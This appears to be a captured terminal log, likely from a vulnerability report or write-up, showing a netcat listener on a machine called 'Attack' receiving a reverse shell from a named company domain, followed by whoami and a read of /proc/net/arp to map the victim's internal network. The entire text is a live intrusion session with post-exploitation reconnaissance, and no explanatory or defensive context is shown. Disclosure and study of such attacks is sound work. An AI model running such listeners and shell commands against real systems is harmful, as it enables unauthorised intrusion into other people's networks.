 (base) root@Attack:~# nc -lvvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from bippfintech.com 36684 received!
whoami
git
cat /proc/net/arp
IP address HW type Flags HW address Mask Device
172.16.88.1 0x1 0x2 02:42:a4:25:f6:51 * eth0
172.16.88.4 0x1 0x2 02:42:ac:10:58:04 * eth0